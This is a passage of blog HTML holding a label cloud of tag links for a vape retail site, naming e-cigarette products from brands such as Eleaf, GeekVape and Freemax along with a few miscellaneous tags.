<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iSolo%20Air%202%20Kit'>Eleaf iSolo Air 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iSolo%20Air%20Kit'>Eleaf iSolo Air Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iSolo%20Air%20Kit%20with%20GTL%20Mini%20Pod%20Tank'>Eleaf iSolo Air Kit with GTL Mini Pod Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iSolo%20Air%20Pod%20Mod%20Kit'>Eleaf iSolo Air Pod Mod Kit</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/eleaf%20istick'>eleaf istick</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20100W'>Eleaf iStick 100W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/eleaf%20istick%2020w'>eleaf istick 20w</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%2030W'>Eleaf iStick 30W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%2030W%20Mod'>Eleaf iStick 30W Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%2030W%20Mod%20Battery'>Eleaf iStick 30W Mod Battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%2030W%20Vape%20Mod'>Eleaf iStick 30W Vape Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%2050W'>Eleaf iStick 50W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%2060W'>Eleaf iStick 60W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Amnis'>Eleaf iStick Amnis</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Amnis%20battery'>Eleaf iStick Amnis battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Amnis%20kit'>Eleaf iStick Amnis kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Mini'>Eleaf iStick Mini</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Pico'>Eleaf iStick Pico</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Pico%20Box%20Mod'>Eleaf iStick Pico Box Mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Pico%20mod'>Eleaf iStick Pico mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Pico%20Plus%20Kit%20with%20Melo%204S%20Tank%EF%BC%8CEleaf%20iStick%20%EF%BC%8CPico%20Plus%EF%BC%8C%20Kit%20%EF%BC%8C%20Melo%204S%EF%BC%8C%20Tank%EF%BC%8Csourcemore'>Eleaf iStick Pico Plus Kit with Melo 4S Tank&#65292;Eleaf iStick &#65292;Pico Plus&#65292; Kit &#65292; Melo 4S&#65292; Tank&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Pico%20S%20Kit'>Eleaf iStick Pico S Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Pico%20S%20Vape%20Kit'>Eleaf iStick Pico S Vape Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Pico%20S%20with%20ELLO%20VATE'>Eleaf iStick Pico S with ELLO VATE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Pico%20TC75W'>Eleaf iStick Pico TC75W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Power%202C%20Kit'>Eleaf iStick Power 2C Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Power%202C%20Kit%20with%20GX%20Tank'>Eleaf iStick Power 2C Kit with GX Tank</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20QC%20200W'>Eleaf iStick QC 200W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Rim'>Eleaf iStick Rim</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Rim%20Kit'>Eleaf iStick Rim Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20TC%20100W'>Eleaf iStick TC 100W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20TC200W'>Eleaf iStick TC200W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20TC60W'>Eleaf iStick TC60W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20X80%20Kit'>Eleaf iStick X80 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20X80%20Mod'>Eleaf iStick X80 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20XC100%20Kit'>Eleaf iStick XC100 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20XC100%20Mod'>Eleaf iStick XC100 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Melo%204S%20Tank'>Eleaf Melo 4S Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Melo%20RT%2022'>Eleaf Melo RT 22</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20official%20authorized%20website'>Eleaf official authorized website</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Pico%2075W'>Eleaf Pico 75W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Pico%20Mod'>Eleaf Pico Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Pico%20Squeeze%2050W%20Box%20Mod%20Battery'>Eleaf Pico Squeeze 50W Box Mod Battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Rotor%20Sub-ohm%20Tank'>Eleaf Rotor Sub-ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Rotor%20Tank'>Eleaf Rotor Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Rotor%20Vape%20Tank'>Eleaf Rotor Vape Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Tance%20Kit'>Eleaf Tance Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Tance%20Pod%20Kit'>Eleaf Tance Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Tance%20Pod%20Vape%20Kit'>Eleaf Tance Pod Vape Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20vape%20store'>Eleaf vape store</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%EF%BC%8C%20iStick%20Rim%EF%BC%8C%20Kit%EF%BC%8CSourcemore'>Eleaf&#65292; iStick Rim&#65292; Kit&#65292;Sourcemore</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Electronic%20Cigarette'>Electronic Cigarette</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/electronic%20cigarettes'>electronic cigarettes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ELF%20TANK'>ELF TANK</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Elite%20RDTA'>Elite RDTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Endura%20T22%20Pro'>Endura T22 Pro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Engine%20MTL'>Engine MTL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/EQ%20Starter%20Kit'>EQ Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ESPION%20Silk'>ESPION Silk</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ESPION%20Tour%20Kit'>ESPION Tour Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/EVDILO%20Kit'>EVDILO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/EVDILO%20Mod'>EVDILO Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/EXCEED%20Edge'>EXCEED Edge</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/exercise'>exercise</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/EXO%20PD270%20Mod'>EXO PD270 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/exo%20skeleton%20es300'>exo skeleton es300</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Exseed'>Exseed</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Exseed%20Dabcool'>Exseed Dabcool</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Exseed%20Dabcool%20W2%20V2%20Kit'>Exseed Dabcool W2 V2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Falcon%20II'>Falcon II</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Falcons%20Kit'>Falcons Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Fat%20Rabbit'>Fat Rabbit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Fat%20Rabbit%20Solo'>Fat Rabbit Solo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Fat%20Rabbit%20Solo%202%20RTA'>Fat Rabbit Solo 2 RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Fetch%20Mini%20Pod%20Ki'>Fetch Mini Pod Ki</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Fetch%20Mini%20Pod%20Kit'>Fetch Mini Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Fetch%20Pro%20Kit'>Fetch Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Filter'>Filter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Firmware'>Firmware</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/First%20Come%20First%20Served'>First Come First Served</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/five%206%20kit'>five 6 kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Flash%20Sale'>Flash Sale</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Flavor'>Flavor</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Fleap%20Battery'>Fleap Battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/food%20on%20dinner'>food on dinner</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/FORZ%20Tank%2025'>FORZ Tank 25</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Free%20Gift'>Free Gift</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax'>Freemax</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Marvos%20T%2080W%20Kit'>Freemax Marvos T 80W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Maxpod%203%2015W%20Kit'>Freemax Maxpod 3 15W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Maxpod%203%20Kit'>Freemax Maxpod 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Maxus%20100W%20Kit'>Freemax Maxus 100W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Maxus%20100W%20Kit%20with%20Fireluke%203%20Tank'>Freemax Maxus 100W Kit with Fireluke 3 Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Maxus%20200W%20Kit'>Freemax Maxus 200W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Maxus%20200W%20Kit%20with%20M%20Pro%202%20Tank'>Freemax Maxus 200W Kit with M Pro 2 Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Maxus%2050W%20Kit'>Freemax Maxus 50W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Maxus%20Solo%20100W%20Kit'>Freemax Maxus Solo 100W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Twister%2030W%20Kit'>Freemax Twister 30W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Frenzy%20Pod%20Kit'>Frenzy Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/fruta%20planta'>fruta planta</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Fumytech'>Fumytech</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Fumytech%20Hookah%20Air%20Mini%20Kit'>Fumytech Hookah Air Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/G%20Pod'>G Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/g-priv%202%20kit'>g-priv 2 kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/G18%20Pen'>G18 Pen</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Galaxies%20MTL'>Galaxies MTL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Galaxies%20MTL%20RDA'>Galaxies MTL RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Galaxies%20MTL%20RDA%20Atomizer.'>Galaxies MTL RDA Atomizer.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Galaxy%20S360'>Galaxy S360</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Galaxy%20T360'>Galaxy T360</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Galaxy%20T360%20Galaxy%20S360'>Galaxy T360 Galaxy S360</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GAS%20MODS'>GAS MODS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GAS%20MODS%20Mars%20Pod%20System%20Kit'>GAS MODS Mars Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Gaur-18'>Gaur-18</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Gear%20RTA'>Gear RTA</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape'>GeekVape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Boost%20III%20Kit'>GeekVape Aegis Boost III Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Boost%20LE%20Bonus%20Kit'>GeekVape Aegis Boost LE Bonus Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Boost%20Pod'>GeekVape Aegis Boost Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Hero%202%20Kit'>GeekVape Aegis Hero 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Hero%205%20Kit'>GeekVape Aegis Hero 5 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Hero%20Kit'>GeekVape Aegis Hero Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Hero%20Q%20Kit'>GeekVape Aegis Hero Q Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Legend%205%20Box%20Mod'>GeekVape Aegis Legend 5 Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Legend%20III%203%20Mod'>GeekVape Aegis Legend III 3 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Series'>GeekVape Aegis Series</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Solo%20III%203%20Kit'>GeekVape Aegis Solo III 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Solo%20Kit%20with%20Tengu%20RDA'>GeekVape Aegis Solo Kit with Tengu RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Solo%20Tengu%20Kit'>GeekVape Aegis Solo Tengu Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Solo%20Tengu%20Starter%20Kit'>GeekVape Aegis Solo Tengu Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Geekvape%20Aegis%20X'>Geekvape Aegis X</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20X%20Kit'>GeekVape Aegis X Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Geekvape%20Aegis%20X%20Kit%20with%20Z%20Sub%20Ohm%20Tank'>Geekvape Aegis X Kit with Z Sub Ohm Tank</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Ammit'>GeekVape Ammit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Ammit%2022mm%20MTL'>GeekVape Ammit 22mm MTL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20B100%20%28Aegis%20Boost%20Pro%20Max%29%2021700%20Kit'>GeekVape B100 (Aegis Boost Pro Max) 21700 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Digi%20Pro%20R%20Kit'>GeekVape Digi Pro R Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Frenzy'>GeekVape Frenzy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Frenzy%20Kit'>GeekVape Frenzy Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Frenzy%20Pod%20System%20Kit'>GeekVape Frenzy Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20G18%20Pen%20Kit'>GeekVape G18 Pen Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20H45'>GeekVape H45</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20H45%20%28Aegis%20Hero%202%29%20Kit'>GeekVape H45 (Aegis Hero 2) Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20H45%20Kit'>GeekVape H45 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20L200%20%28Aegis%20Legend%202%29%20Mod'>GeekVape L200 (Aegis Legend 2) Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Max100%20Mod'>GeekVape Max100 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20P%20Sub%20Ohm%20Tank%20Atomizer'>GeekVape P Sub Ohm Tank Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Peak%202%20Kit'>GeekVape Peak 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Peak%202%20Pod%20Kit'>GeekVape Peak 2 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20TALO%20X%20BF%20RDA'>GeekVape TALO X BF RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20TALO%20X%20RDA'>GeekVape TALO X RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Wenax%20H1%20Kit'>GeekVape Wenax H1 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Wenax%20M1%20Mini%20Kit'>GeekVape Wenax M1 Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Wenax%20Q%20Pro%20Kit'>GeekVape Wenax Q Pro Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Wenax%20Q2%20Kit'>GeekVape Wenax Q2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Wenax%20Q2%20Starter%20Kit'>GeekVape Wenax Q2 Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Z%20Fli%20Tank'>GeekVape Z Fli Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Z%20Fli%20Tank%202'>GeekVape Z Fli Tank 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Z%20Sub%20Ohm%20SE%20Tank'>GeekVape Z Sub Ohm SE Tank</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Geekvape%20Z%20Sub%20Ohm%20Tank'>Geekvape Z Sub Ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20ZX%20II%20RTA'>GeekVape ZX II RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GEN%2080%20S'>GEN 80 S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Gen%20S'>Gen S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/genie%20pd270'>genie pd270</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/get'>get</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Gethi%20G6%20Vaporizer'>Gethi G6 Vaporizer</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Giveaway'>Giveaway</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Glim'>Glim</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Glim%20Kit'>Glim Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GNOME%20Evo%20Tank'>GNOME Evo Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Golden%20Ratio%20Kit'>Golden Ratio Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Golden%20Ratio%20Pod%20Kit'>Golden Ratio Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/grasp%20the%20key'>grasp the key</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Grow%20Tent'>Grow Tent</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/growing%20marijuana'>growing marijuana</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/growing%20stages'>growing stages</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/growing%20weeds'>growing weeds</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GS%20Drive'>GS Drive</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GSTurbo%20Atomizer'>GSTurbo Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GTX%20One%20Pro%20Kit'>GTX One Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GX'>GX</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GX%20Tank'>GX Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hannya'>Hannya</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hcigar%20VT%20INPOD%20Kit'>Hcigar VT INPOD Kit</a>
</span>
<span class='label-size label-size-1'>
